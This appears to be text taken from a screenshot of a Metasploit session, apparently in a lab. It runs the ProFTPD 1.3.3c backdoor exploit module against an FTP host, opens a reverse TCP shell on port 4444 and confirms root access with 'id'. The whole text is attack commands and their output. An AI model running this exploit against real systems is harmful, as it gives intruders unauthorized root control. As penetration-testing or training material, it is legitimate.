 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.214.240.2:4444
[*] 192.214.240.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo q5BHnJ2HmwMnSLn4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "q5BHnJ2HmwMnSLn4\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.214.240.2:4444 -> 192.214.240.3:51420) at 2023-12-01 15:06:14 +0000
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)